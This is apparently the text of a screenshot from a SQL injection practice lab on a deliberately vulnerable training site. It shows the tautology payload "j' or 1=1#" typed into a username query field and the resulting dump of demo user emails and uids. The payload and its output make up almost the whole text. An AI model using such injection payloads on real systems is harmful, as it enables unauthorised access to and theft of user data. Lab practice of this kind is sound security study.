 what's your username?
j' or 1=1# 查询
j' or 1=1#
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com